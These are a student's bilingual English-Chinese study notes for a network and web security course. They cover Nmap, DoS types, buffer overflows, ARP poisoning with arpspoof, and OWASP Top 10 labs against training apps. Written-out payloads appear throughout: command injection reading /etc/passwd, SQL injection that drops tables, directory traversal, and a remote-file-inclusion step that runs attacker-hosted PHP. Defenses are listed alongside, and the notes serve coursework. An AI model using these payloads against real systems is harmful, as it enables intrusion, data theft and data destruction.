
•X86 most popular architecture for PCs
Common Assembly Conditions
•JMP
▪Transfers control to new address
•CMP
▪Compares two operands
•MOV
▪Copies source operand to destination operand without changing the source
•PUSH
▪Write value to stack
•POP
▪Take whatever is on top of stack and put it into a register

EXE vs DLL 区别：
•EXE
▪Executable file that runs as its own process
▪Runs in its own address space
•DLL
▪Dynamic Link Library
▪Not directly executable, needs host EXE file to run it
▪Contains functions, classes, variables, resources, etc.
▪Does not run in its own address space

Malware Sandboxes Pros vs. Cons
•Pros:
▪Great for large organizations/many daily samples
▪Helps analysts narrow down which samples need manual analysis
•Cons:
▪Runs executable without command-line options
▪Malware sleep function might evade quick running Sandbox
▪Doesn’t tell you what malware does.

An isolated analysis environment for testing malware is optional most of the time. False

Week 5 –Attack Vectors & Mitigation Techniques
•Understand attacker taxonomy
•Understand types of social engineering attacks
▪Phishing广泛撒网发邮件
oSpear特定群, Whaling高层, Vishing
防御：不要放个人或有效信息在网上、招聘广告上；培训；邮箱地址不要带名字；用Phishing Filters
▪Tailgating
▪Dumpster Diving
▪Shoulder Surfing
▪Impersonation
Social Media是一个很好入手的目标，有太多个人信息在上面
防御：不要放个人信息；培训；不要转公司邮件到个人邮箱；不要发明码的密码给同事；两步确认进入邮箱；更难的密码重设问题。

•Be familiar with how the mentioned network protocols work
•Recursive Query: DNS回答别的服务器
•Non-recursive query: 只是本身
ICMP (Internet Control Message Protocol)：Echo request and reply (Ping), Traceroute, Destination Unreachable, Time Exceeded, etc.

Nmap–Security Scanner GUI version ：Zenmap
9 Phases of an Nmap Scan
- Target enumeration:
▪Researches host specifiers provided by the user such as DNS names, IP addresses, CIDR network notations, etc.
- Host discovery (Ping scanning):
▪Determines which hosts are online and worth further investigation
▪Can use ARP, ICMP, TCP requests for discovery
- Reverse-DNS Resolution:
▪Hostname lookups are performed for any IP addresses of hosts found online during host discovery
- Port Scanning:
▪Fundamental operation of Nmap
▪Probes are sent and the responses (or lack of a response) are used to classify the state of remote ports
▪States can be open, closed, or filtered
- Version Detection:
▪Nmap probes open ports and evaluates the responses against a database to determine what service software are running on the target
- OS Detection:
▪Nmap also evaluates the responses of open port probes to make a best guess at which operating system is running on the target
- Traceroute:
▪Can find the network routes to many hosts in parallel
- Script Scanning:
▪Nmap Scripting Engine (NSE) uses Lua programming language to gain even more information about targets
▪Some special scripts can detect:
oHeartbleed or other service vulnerabilities
oMalware/Backdoors
- Output:
▪Writes gathered information to screen or to a file.
nmap –sn 45.33.32.156
nmap –dns -servers 8.8.8.8 –sL45.33.32.156/24
nmap –sP 45.33.32.156/24
nmap支持的基本扫描-sP方式是ping扫描。
1，进行ping扫描，打印出对扫描做出响应的主机：
nmap -sP 192.168.1.0/24
2，仅列出指定网络上的每台主机，不发送任何报文到目标主机：
nmap -sL 192.168.1.0/24
3，探测目标主机开放的端口，可以指定一个以逗号分隔的端口列表(如-PS22，23，25，80)：
nmap -PS 192.168.1.234
4，使用UDP ping探测主机：
nmap -PU 192.168.1.0/24
5，使用频率最高的扫描选项：SYN扫描,又称为半开放扫描，它不打开一个完全的TCP连接，执行得很快：
nmap -sS 192.168.1.0/24
扫描完成后，使用命令：
cat /proc/net/arp
查看arp缓存表即可。
•-sF, -sX, -sNFIN, Xmas, Null are used to try to determine if services are up past firewalls
-p 某个特定端口
-sV 扫描版本
-O 扫描操作系统
–A option combines version, OS detection, traceroute, and provides header info

•Be able to identify DoS/DDoS attacks based on seeing screenshots of packet captures
DoS是Denial of Service的简称，即拒绝服务，造成DoS的攻击行为被称为DoS攻击，其目的是使计算机或网络无法提供正常的服务。最常见的DoS攻击有计算机网络带宽攻击和连通性攻击。
攻击目的主要是：•Network bandwidth •System resources •Application resources
•Denial of Service (DoS) = Single Attacker
•Distributed Denial of Service (DDoS) = Multiple Attackers or Botnet
SYN洪水攻击属于DoS攻击的一种，它利用TCP协议缺陷，通过发送大量的半连接请求，耗费CPU和内存资源。图为DDoS SYN flood
UDP Flood Traffic Example using DNS (With Spoof)
Syn flood: 该攻击以多个随机的源主机地址向目的主机发送SYN包，而在收到目的主机的SYN ACK后并不回应，这样，目的主机就为这些源主机建立了大量的连接队列，而且由于没有收到ACK一直维护着这 些队列，造成了资源的大量消耗而不能向正常请求提供服务。
SYN Flood Defenses
•Reject source IP(s) with a filter or IPS
•Increase TCP connection queue size
•Traffic Shaping ▪Load balancing ▪Cache SYNs
SYN Flood DDoS Defenses
•Contact ISP （Internet Service Provider） for:
▪Upstream Filtering (通常对同网络的 DDoS 无效)
▪Cloud-Based Mitigation (malicious 会被洗掉)
•找Prolexic公司（一家 DDoS mitigation service）
Smurf：该攻击向一个子网的广播地址发一个带有特定请求（如ICMP回应请求）的包，并且将源地址伪装成想要攻击的主机地址。子网上所有主机都回应广播包请求而向被攻击主机发包，使该主机受到攻击。
Smurf Attack Defenses
•Shut off response to directed broadcasts on your firewall or router.
•Cisco:
▪“no ip directed-broadcast” for each interface
▪“no ip source route”
•Linux:
▪echo 1 >/proc/sys/net/ipv4/icmp_echo_ignore_broadcasts
Land-based：攻击者将一个包的源地址和目的地址都设置为目标主机的地址，然后将该包通过IP欺骗的方式发送给被攻击主机，这种包可以造成被攻击主机因试图与自己建立连接而陷入死循环，从而很大程度地降低了系统性能。
Ping of Death：根据TCP/IP的规范，一个包的长度最大为65，535字节。尽管一个包的长度不能超过65535字节，但是一个包分成的多个片段的叠加却能做到。当一个主机收到了长度大于65535字节的包时，就是受到了Ping of Death攻击，该攻击会造成主机的宕机。
防御：
•System patches implement a check:
if sum of datagram fragments > 65,535
reject packet
else
accept packet
Teardrop：IP数据包在网络传递时，数据包可以分成更小的片段。攻击者可以通过发送两段（或者更多）数据包来实现Teardrop攻击。第一个包的偏移量为0，长度为N，第二个包的偏移量小于N。为了合并这些数据段，TCP/IP堆栈会分配超乎寻常的巨大资源，从而造成系统资源的缺乏甚至机器的重新启动。
PingSweep：使用ICMP Echo轮询多个主机。
Pingflood: 该攻击在短时间内向目的主机发送大量ping包，造成网络堵塞或主机资源耗尽。
Slowloris Attack：网络服务器的DoS攻击，主要是HTTP请求过多，慢慢发送HTTP headers 占用sockets。
防御：•Load balancer •Firewall filters •Patching web server •Reset web server service
DNS Reflector Attack： DNS查询的，将结果返回主机。
DNS Reflector Attack Traffic Example
DNS Amplification Attack： 关键public DNS server
防御：•If you have public DNS servers, perform recursion only for your internal network
•ISP upstream filtering
•DDoS service

•Be familiar with how buffer overflows work as well as the code involved (such as the in-class lab) 通常发生 在C和C++中
通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
LAB：
•cd Desktop
•ls
•cat bufferoverflow.c
•gcc–o bufferoverflowbufferoverflow.c
•./bufferoverflow

修正：
•cp bufferoverflow.c fixedbo.c
•gcc –o fixedbo fixedbo.c
./fixedbo
The C library function char *fgets(char *str, int n, FILE *stream)
str -- This is the pointer to an array of chars where the string read is stored.
n -- This is the maximum number of characters to be read (including the final null-character). Usually, the length of the array passed as str is used.
stream -- This is the pointer to a FILE object that identifies the stream where characters are read from.
标准输入（stdin）
strlen(...)是函数，要在运行时才能计算。参数必须是字符型指针（char*）。当数组名作为参数传入时，实际上数组就退化成指针了。它的功能是：返回字符串的长度。该字符串可能是自己定义的，也可能是内存中随机的，该函数实际完成的功能是从代表该字符串的第一个地址开始遍历，直到遇到结束符NULL。返回的长度大小不包括NULL。

•Understand how ARP Poisoning works and how to use arpspoof and the tools we used in class
▪Be able to pick the correct command out of a list
▪Be familiar with the diagrams
Attacker Poisoning –Three Necessary Steps
•Attacker sends two Gratuitous ARP responses:
▪First one to update Victim’s ARP cache
▪Second one to update Gateway’s ARP cache
•Attacker enables IP forwarding on their host to intercept and forward all incoming and outgoing traffic
Lab:
Windows 8 = Victim ipconfig
Kali Linux = Attacker ifconfig
Kali:
echo 1 >/proc/sys/net/ipv4/ip_forward (1on; 0off)
cat /proc/sys/net/ipv4/ip_forward (确认状态)
arpspoof –i eth0 –t victimIP gatewayIP （poison the cache of victim--windows）
attacker的 mac victim的 mac 回复说 gateway的ip在attacker的 mac
arpspoof –i eth0 –t gatewayIP victimIP （poison the cache of gateway）
attacker的 mac gateway的 mac 回复说 victim的ip在attacker的 mac
可以监听victim的HTTP traffic 工具： urlsnarf ； webspy
防御：
•Software to inspect all ARP requests and responses
▪Example: Cisco’s Dynamic ARP Inspection feature
•Hard assign the ARP tables
▪Pain to add new machines to the network
•Use encryption! SSH, TLS 1.1+, etc.
Replay Attacks危害：Could replay the pcap to pass a victim’s authentication credentials or session cookies in order to authenticate as the victim. 指攻击者发送一个目的主机已接收过的包，来达到欺骗系统的目的，主要用于身份认证过程，破坏认证的正确性
Replay Attacks防御：•Time Stamped Tickets such as Kerberos
•Session Cookies with Quick Expiration

•Understand the defenses against the various attacks
Types of MiTM Attacks
•ARP Cache Poisoning: 是online （同一个网络）
•Web Spoofing
•DNS Spoofing
•ICMP redirects
•DNS Poisoning
•Session Hijacking: 也发生在offline

Week 6 –Web App Attack Vectors & MitTech I
•Be familiar with the first three of the OWASP Top 10 (Injection, Broken Auth/Session Mgmt, XSS)
▪How each attack works
▪Goal of attacks
▪Defenses against attacks
▪Be able to identify an attack based on seeing a screenshot of a webpage
Part I –Injection
方法：Attacker wants their injected data to trick the interpreter into executing unintended commands or accessing data without authorization
目标：偷、修改、删除数据
类型一：SQL INJECTION
String SQL Injection
▪--is the start of a SQL Comment
▪# is the start of a comment in MySQL
防御：▪Use parameterized queries!
oPrepared Statements
oStored Procedures
例如：DELIMITER //
CREATE PROCEDURE GetUsers()
BEGIN
SELECT * from user_data;
END //
DELIMITER ;
- character Escaping all user supplied input
- Least privilege
- White List input Validation
Blind SQL Injection：盲注主要是区别于传统的基于Web返回的错误信息获取数据库信息的 SQL注入方法。盲注可以在服务器不返回错误信息的情况下获取我们想要的内容。没有明显结果

类型二：COMMAND INJECTION
输入： 8.8.8.8; cat /etc/passwd
FoxyProxy
防御：
•Run web app in a sandbox
•Use DLLs or library calls instead of using an application to perform an action
•Least privilege
•There are devices that look for the presence of system commands in Web forms and URLs
▪Check Point’s Web Intelligence Command Injection Protection

Part II –Broken Authentication and Session Management
如果—管理不好或不正确的话，就会让骇客获得用户的身份，方法：破解密码、KEYS，session tokens等等。
Weak Password Lab
防御：▪Strong passwords not prone to dictionary attack
▪Timeout or Lockout on logon form submission
Burp Suite是Web应用程序测试的最佳工具之一，其多种功能可以帮我们执行各种任务.请求的拦截和修改,扫描web应用程序漏洞,以暴力破解登陆表单,执行会话令牌等多种的随机性检查。
1.代理--Burp Suite带有一个代理,通过默认端口8080上运行，使用这个代理，我们可以截获并修改从客户端到web应用程序的数据包.
2.Spider(蜘蛛)--Burp Suite的蜘蛛功能是用来抓取Web应用程序的链接和内容等，它会自动提交登陆表单（通过用户自定义输入）的情况下.Burp Suite的蜘蛛可以爬行扫描出网站上所有的链接,通过对这些链接的详细扫描来发现Web应用程序的漏洞 。
3.Scanner(扫描器)--它是用来扫描Web应用程序漏洞的.在测试的过程中可能会出现一些误报。重要的是要记住,自动扫描器扫描的结果不可能完全100%准确.
4.Intruder(入侵)--此功能呢可用语多种用途,如利用漏洞,Web应用程序模糊测试,进行暴力猜解等.
5.Repeater(中继器)--此功能用于根据不同的情况修改和发送相同的请求次数并分析.
6.Sequencer--此功能主要用来检查Web应用程序提供的会话令牌的随机性.并执行各种测试.
7.Decoder(解码)--此功能可用于解码数据找回原来的数据形式,或者进行编码和加密数据.
8.Comparer--此功能用来执行任意的两个请求,响应或任何其它形式的数据之间的比较.

Session分为两类：client-side和server-side(更安全一些)
方法：Attacker use stolen session ID
结果：进入帐户，偷数据，提高权限。
Client-side Session ID Example:

Administrative Portals Lab
http://172.29.148.1/bWAPP/smgmt_admin_portal.php?admin=0 （0改为1）

Logon Lab
密码是明码，太容易被攻破
改正：Change logon form page to HTTPS

Session Fixation Lab： uses the same session ID before and after authenticating
发送phsing email给真正用户，里面的WEB LINK加上了设定好的session ID。如：
http://172.29.148.1/WebGoat/attack?Screen=588&menu=1800&SID=456。在用户load之后，骇客可以用这个LINK进入用户的帐户了。
（http://172.29.148.1/WebGoat/attack?Screen=588&menu=1800&SID=NOVALIDSESSION）
防御：
•User authentication credentials：hashing or encryption
•authentication lockout or timeout
•Session IDs are not exposed in the URL
•Passwords, session IDs, and other credentials are sent over encrypted connections

Part III –Cross-Site Scripting (XSS)
方法：allows an attacker to trick a victim’s browser into executing code
目的：
▪Hijack user sessions
▪Read cookies
▪Deface/modify web sites
▪Redirect the user to malicious sites
▪Steal passwords
▪Log keystrokes
目标：targets victim’s browser不是他们上骇客的网站
Same Origin Policy (SOP)
CODE由网页执行的只能影响同一个地区。指骇客只能将恶意CODE注入在网页上。只能影响同一个▪Hostname▪Protocol▪Port
类型一•Stored XSS (Persistent持久的)
Attacker input can be stored on target server in a ▪Database ▪Message forum ▪Visitor log ▪Comment field ▪Etc.

类型二•Reflected XSS (Non-Persistent)
•Attack injects code as part of request and it is executed in the browser as the response
•Code is not stored on the server. This is a one time execution
•Often used in phishing emails and sometimes hidden with URL shorteners

•Be able to identify correct database SQL queries out of a list
可以直接注入自己的query.
下面是正确的：

•Make sure you can identify correct SQL or OS injection queries out of a list
SQL Injection –Stealing Data
Davis’ OR ‘1’ =’1
Davis’ OR 1 =1 --
SQL Injection –Modifying Data
•asdf'; UPDATE salaries SET salary=999999 WHERE userid='jsmith
SQL Injection –Deleting Data
•blah'; DROP table user_data; --

a GET request which puts all parameters in the URL
a POST request which puts the parameters in the payload

Week 7 Web App Attack Vectors & MitTech II
•Be familiar with the remaining categories of the OWASP Top 10
▪How each attack works
▪Goal of attacks
▪Defenses against attacks
▪Be able to identify an attack based on seeing a screenshot of a webpage
Part IV –Insecure Direct Object References直接在网页上改参数然后进入其他未授权的网页
例如：▪http://profdavisloanshark.com/accounts?invoice=5 （将5改为其他数字）

Part V –Security Misconfiguration
易攻击地方：
•Ports open that are not needed
•Software out of date, not patched
•Unnecessary features/services enabled or installed
•Default accounts / passwords
•Error handling reveals informative error messages
•Development frameworks not secured properly
•Directory listing not disabled

Open Ports Lab
如果port 8080 was open and it mentioned Tomcat
▪http://172.29.148.1:8080/manager/html
Admin Console
Access to Server History File
Directory Listing
Directory Listing Defense Lab
disable default :
•vi apache2.conf --> line 165
Delete Indexes
这一项的整体防御：
•Create a hardened image that is properly locked down for deployment to all servers
•Patch management software
•Perform vulnerability scans and manual testing

Part VI –Sensitive Data Exposure
保护DATA方法：▪It is not stored in clear text, even in backups
▪It is not transmitted in clear text
▪It is not encrypted with weak cryptographic algorithms
▪No weak crypto keys or improper key management is being used
▪No browser security directives or headers are missing when sent to the browser
防御：•Encrypt all sensitive data are rest and in transit
•Discard sensitive data no longer needed
•Ensure strong crypto algorithms and keys are used
•Ensure passwords are secured properly
•Disable autocomplete on forms collecting sensitive data
•Disable caching for pages that contain sensitive data

Part VII –Missing Function Level Access Control
Attack involves finding private functionality or privileged functions inside a web app
防御：
•Deny all access by default
▪In the lab, Moe had backend access to the delete function even though the button didn’t appear on his profile
•Grant specific roles for access to every function
•Audit web app continuously as changes are made

Part VIII –Cross-Site Request Forgery (CSRF)
•Similar to XSS and is an attack against the user’s browser
•Forces user to execute unwanted actions on a web application that they are currently authenticated with
•Social engineering often used (phishing usually) to trick user into executing link
主要是iframe,javascript;点击了就有可能发生事故。
防御：
•Include unique token in a hidden field which causes value to be sent in body of the HTTP request and not in the URL
•Require user to reauthenticate often or before special events
•Use a CAPTCHA before special events

Part IX –Using Components with Known Vulnerabilities
防御：•Identify all components and versions you are using or software, including all dependencies
•Monitor databases, mailing lists, etc. to keep components and version up to date
•Establish policies governing component use
•Consider adding security wrappers around components to disable unused functionality or secure weak or vulnerable aspects of the component

Part X –Unvalidated Redirects and Forwards
•Redirect 跳到另外一个服务器
▪Redirects user to some other URL for further processing
•Forward 还在同一个服务器
▪Passes request to another resource within same web server for further processing
防御：
•Don’t use redirects and forwards
•Do not allow URL as user input for destination
•Any destination input should be mapped to a value rather than an actual URL or portion of a URL
•Create list of trusted URLs
•Force all redirects to go through notification page letting users know that are leaving site and require user to click a link or button to confirm

•Understand the difference between LFI, RFI, and Directory Traversal
▪Directory Traversal一种用于通过访问文档根目录之外的文件和命令来对 Web 站点加以利用的方法。指骇客离开web root directory进入 the rest of the file system。可用于Local File Inclusion
•Look for parameters in GET requests:
▪http://randomsite/script=myscript.php改为▪http://randomsite/script=../../../etc/passwd（要回到根目录再向下走）
•Look for file parameters in POST requests
▪File=howtogrillburgers.html&SUBMIT=View+File
防御：
•Make sure not to store sensitive configuration files inside the web root
•Validate input by only accepting known good paths
•Use of chrooted jails
▪Changes working directory of a process/command to provided directory for isolation
•Set proper permissions on sensitive files
▪Local File Inclusion (LFI)
▪Site flaw that can let an attacker read files on a victim server ▪May use directory traversal
LAB：
原为：172.29.148.1/dvwa/vulnerabilities/fi/?page=include.php
改为•http://172.29.148.1/dvwa/vulnerabilities/fi/?page=/etc/group
▪Remote File Inclusion (RFI)
▪Site flaw that allows an attacker to force victim server to retrieve a malicious file from the attacker’s remote server which can then be used to attack the web app
LAB:
Windows:
•http://172.29.148.1/dvwa/vulnerabilities/fi/?page=http://www.google.com
Kali:
•service apache2 start
iptables–t nat--list
•cd /var/www
•vi command.php
<?php
echo shell_exec(‘pwd’);
?>
Windows:
•http://172.29.148.1/dvwa/vulnerabilities/fi/?page=http://yourkaliip/command.php
Kali:
为了防止PHP文件在Kali上运行，用a symbolic link
ln –s command.phpcommand.php.source
Windows:
•http://172.29.148.1/dvwa/vulnerabilities/fi/?page=http://yourkaliip/command.php.source
防御：
•Verify users are only authorized to access their own referenced objects
•Avoid exposing private object references to users
•Map a harmless token to the direct object and use that in the web app instead
•Turn allow_url_fopenand allow_url_include to ‘off’ in php.ini file on server which will help prevent RFI

